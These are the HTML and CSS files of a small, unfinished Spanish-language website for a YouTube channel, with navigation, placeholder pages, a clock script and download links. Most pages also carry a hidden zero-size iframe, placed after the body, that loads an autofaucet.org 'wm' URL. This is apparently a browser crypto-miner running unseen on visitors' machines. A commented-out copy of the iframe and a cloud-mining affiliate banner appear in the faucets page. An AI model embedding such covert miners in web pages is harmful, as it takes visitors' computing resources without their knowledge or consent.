
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Un Poco De Todo YT</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">
    <link rel="stylesheet" href="formas.css">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
    <link rel="shortcut icon" href="img/updt.png">


</head>

<body>

    <nav class="navbar navbar-expand-lg navbar-light bg-light">
        <div class="container-fluid">
            <a class="navbar-brand" href="/">
                <img src="img/updt.png" id="icon-log"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="/">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="cdc.html">Canal</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="videos.html">Videos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="down.html" tabindex="-1" aria-disabled="true">Descargas</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Faucets.html" tabindex="-1" aria-disabled="true">Faucets</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>




    <img src="img/UPDTYT_00.jpg" style="width:100%">

    <center>
        <br>
        <br>
        <h1>
            <b>
                <i id="saludo">
                    BIENVENIDO A LA PAGINA DEL CANAL
                </i>
            </b>
        </h1>
        EN

        <h1></h1>
    </center>
    <br>
    <br>
    <br>
    <br>
    <br>
    <br>
    <br>
    <br>
    <br>
</body>

<iframe src="https://autofaucet.org/wm/progamacion/2" width="0" height="0" style="border:0"></iframe>

</html>
</file>

<file: cdc.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Cnal de YouTube</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">
    <link rel="stylesheet" href="formas.css">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
    <link rel="shortcut icon" href="img/updt.png">

</head>

<body>



    <nav class="navbar navbar-expand-lg navbar-light bg-light">
        <div class="container-fluid">
            <a class="navbar-brand" href="/">
                <img src="img/updt.png" id="icon-log"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="/">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="cdc.html">Canal</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="videos.html">Videos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="down.html" tabindex="-1" aria-disabled="true">Descargas</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Faucets.html" tabindex="-1" aria-disabled="true">Faucets</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>



    <br>
    <br>

    <br>
    <center>
        <h1>
            Bienvenido a la página.
            <p> Ésta página está en desarollo...</p>
        </h1>


        <script>
            var fecha = new Date()

            var hora = fecha.getHours();
            var minutos = fecha.getMinutes()
            var segundos = fecha.getSeconds()

            if (hora < 10) {
                hora = "0" + hora
            }
            if (minutos < 10) {
                minutos = "0" + minutos
            }
            if (segundos < 10) {
                segundos = "0" + segundos
            }

            document.write("<h5>Son las " + hora + ":" + minutos + ":" + segundos + "</h5>")
        </script>




    </center>
</body>

<iframe src="https://autofaucet.org/wm/progamacion/4" width="0" height="0" style="border:0"></iframe>

</html>
</file>

<file: Código.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Códigos</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">
    <link rel="stylesheet" href="formas.css">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
    <link rel="shortcut icon" href="img/updt.png">

</head>

<body>

    <nav class="navbar navbar-expand-lg navbar-light bg-light">
        <div class="container-fluid">
            <a class="navbar-brand" href="/">
                <img src="img/updt.png" id="icon-log"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="/">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="cdc.html">Canal</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="videos.html">Videos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="down.html" tabindex="-1" aria-disabled="true">Descargas</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Faucets.html" tabindex="-1" aria-disabled="true">Faucets</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>


    </a>
    <br>
    <br>

    <br>
    <center>
        <h1 id="saludo">
            Bienvenido a la página.
            <p id="saludo"> Ésta página está en desarollo...</p>
        </h1>


        <script>
            var fecha = new Date()

            var hora = fecha.getHours();
            var minutos = fecha.getMinutes()
            var segundos = fecha.getSeconds()

            if (hora < 10) {
                hora = "0" + hora
            }
            if (minutos < 10) {
                minutos = "0" + minutos
            }
            if (segundos < 10) {
                segundos = "0" + segundos
            }

            document.write("<h5>Son las " + hora + ":" + minutos + ":" + segundos + "</h5>")
        </script>




    </center>
</body>

<iframe src="https://autofaucet.org/wm/progamacion/4" width="0" height="0" style="border:0"></iframe>

</html>
</file>

<file: down.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Descargas</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">
    <link rel="stylesheet" href="formas.css">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
    <link rel="shortcut icon" href="img/updt.png">

</head>

<body>

    <nav class="navbar navbar-expand-lg navbar-light bg-light">
        <div class="container-fluid">
            <a class="navbar-brand" href="/">
                <img src="img/updt.png" id="icon-log"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="/">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="cdc.html">Canal</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="videos.html">Videos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="down.html" tabindex="-1" aria-disabled="true">Descargas</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Faucets.html" tabindex="-1" aria-disabled="true">Faucets</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>



    <br><br><br>
    <center>

        <p>
            <h5 id="textindi">Ejemplo:</h5>
        </p>

        <img src="img/down_01-form.png" id="imgprue">

        <p>
            <p id="textindi">
                Descargar archivo HTML:
            </p>

            <a href="https://drive.google.com/uc?id=1G84d5Pj1TRx0ip3sBwT4al7Qhh3_8qQw&export=download">
                <button type="text" id="downhtml">
                     DESCARAGAR
               </button>
            </a>
        </p>
        <p>
            <p id="textindi">
                Descargar archivo CSS:
            </p>

            <a href="https://drive.google.com/uc?id=1--5i386PffMRWXCr37XOx1LGz9hpFJDN&export=download">
                <button type="text" id="downhtml">
                     DESCARAGAR
               </button>
            </a>
        </p>



        <!--archivo 02-->
        <div class="divisoria">
            <p>.</p>
        </div>
        <p>
            <h5 id="ejemplo_summa">Ejemplo:</h5>
        </p>

        <img src="img/down_02-oper.png" id="imgprue">

        <p>
            <p id="textindi">
                Descargar archivo HTML:
            </p>

            <a href="https://drive.google.com/uc?id=1_m2V5Ja5GX3DGaWly-Ug6y9bzB7NFdnF&export=download">
                <button type="text" id="downhtml">
                     DESCARAGAR
               </button>
            </a>
        </p>
        <p>
            <p id="textindi">
                Descargar archivo CSS:
            </p>

            <a href="https://drive.google.com/uc?id=1J4Czw-f6oPJ_DPZkv2t9L0hOLlKhdM5b&export=download">
                <button type="text" id="downhtml">
                     DESCARAGAR
               </button>
            </a>
        </p>
        <p>
            <p id="textindi">
                Descargar archivo JavaScript:
            </p>

            <a href="https://drive.google.com/uc?id=1VA_pwxzaJu-rPOxzrlNxwWnXJGC1OKfk&export=download">
                <button type="text" id="downhtml">
                     DESCARAGAR
               </button>
            </a>
        </p>

    </center>






</body>

<iframe src="https://autofaucet.org/wm/progamacion/4" width="0" height="0" style="border:0"></iframe>



</html>
</file>

<file: Faucets.html>
<!DOCTYPE html>
<html>
<meta charset="UTF-8">

<head>
    <title>cryptocurrencies</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="css/formas-crypto.css">
    <link rel=" shortcut icon " href="img/updt.png ">

</head>

<body>


    <div id="header ">

        <ul class="nav ">

            <li>
                <a href="">
                    <img src="img/updt.png">
                </a>
            </li>
            <li>
                <a href=" ">Principal</a>
            </li>
            <li>
                <a href=" ">Canal</a>
            </li>
            <li>
                <a href=" ">Cursos Gratis</a>
                <ul>
                    <li>
                        <a href=" ">progamación de software</a>
                    </li>
                    <li>
                        <a href=" ">programacion web</a>
                    </li>
                </ul>
            </li>
            <li>
                <a href=" ">Descargas</a>
                <ul>
                    <li>
                        <a href=" ">Página web</a>
                    </li>
                </ul>
            </li>
            <li>
                <a href=" ">cryptocurrencies</a>
            </li>
        </ul>
    </div>


    <!--
        <ul>
            <li>
                <a href=" ">
                    sublista_01
                </a>
            </li>
        </ul>
    -->

    <!--
    <div class="con-f ">
        <a href="https://resmine.com/Welcome/Partner/145373 " target="_blank " title="ResMine.com - Cloud Mining Cryptocurrency ">
            <img src="https://resmine.com/aff/b4.gif " alt="ResMine.com - Cloud Mining Cryptocurrency ">
        </a>


    </div>
-->




</body>

<!--<iframe src="https://autofaucet.org/wm/progamacion/4 " width="0 " height="0 " style="border:0 "></iframe>-->

</html>
</file>

<file: videos.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Videos</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKgwra6" crossorigin="anonymous">
    <link rel="stylesheet" href="formas.css">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js" integrity="sha384-JEW9xMcG8R+pH31jmWH6WWP0WintQrMb4s7ZOdauHnUtxwoG2vI5DkLtS3qm9Ekf" crossorigin="anonymous"></script>
    <link rel="shortcut icon" href="img/updt.png">

</head>

<body>

    <nav class="navbar navbar-expand-lg navbar-light bg-light">
        <div class="container-fluid">
            <a class="navbar-brand" href="/">
                <img src="img/updt.png" id="icon-log"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="/">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="cdc.html">Canal</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="videos.html">Videos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Código.html" tabindex="-1" aria-disabled="true">Códigos</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="down.html" tabindex="-1" aria-disabled="true">Descargas</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="Faucets.html" tabindex="-1" aria-disabled="true">Faucets</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="registro.html" tabindex="-1" aria-disabled="true">Registrarte</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>



    <br>
    <br>

    <br>
    <center>
        <h1>
            Bienvenido a la página.
            <p> Ésta página está en desarollo...</p>
        </h1>


        <script>
            var fecha = new Date()

            var hora = fecha.getHours();
            var minutos = fecha.getMinutes()
            var segundos = fecha.getSeconds()

            if (hora < 10) {
                hora = "0" + hora
            }
            if (minutos < 10) {
                minutos = "0" + minutos
            }
            if (segundos < 10) {
                segundos = "0" + segundos
            }

            document.write("<h5>Son las " + hora + ":" + minutos + ":" + segundos + "</h5>")
        </script>




    </center>
</body>

<iframe src="https://autofaucet.org/wm/progamacion/4" width="0" height="0" style="border:0"></iframe>

</html>
</file>
<file: formas.css>
body {
    background: #000000f2;
    cursor: url('/crsor/cursor.cur'), auto;
}

#saludo {
    color: #ffffff;
}

#icon-log {
    border-radius: 50%;
}

#imgprue {
    width: 95%;
    max-width: 500px;
    background: rgba(0, 0, 0, 0.4);
    border-radius: 7px;
    margin: auto;
}

#textindi {
    color: white;
}

#downhtml {
    border-radius: 7px;
    background: red;
    border-color: #ffffff;
}

#downhtml:hover {
    transform: scale(1.08);
    font-family: serif;
    background: red;
    border-color: #ffffff;
}

.nav-item:hover {
    background-color: rgba(0, 0, 0, 0.116);
    border-radius: 50px;
}


/*Pagina de descargas ejemplo_summa*/

#ejemplo_summa {
    margin-top: 50px;
    color: white;
}

.divisoria {
    background-color: #ffffff;
    color: #ffffff;
    border-radius: 50px;
    font-size: 2px;
    margin-top: 50px;
    width: 900px;
}
</file>
<file: css/formas-crypto.css>
* {
    padding: 0px;
    margin: 0px;
}

#header {
    margin: auto;
    width: 500px;
    font-family: Arial, Helvetica, sans-serif;
}

ul,
ol {
    list-style: none;
}

.nav li a img {
    padding: 0%;
    margin: 0%;
}

.nav li a {
    background-color: black;
    color: white;
    text-decoration: none;
    padding: 10px 15px;
    display: block;
}

.nav li a:hover {
    background-color: #434343;
}

.nav>li {
    float: left;
}

.nav li ul {
    display: none;
    position: absolute;
    min-width: 140px;
}

.nav li:hover>ul {
    display: block;
}

.nav li ul li {
    position: relative;
}

.nav li ul li ul {
    right: -140px;
    top: 0px;
}
</file>
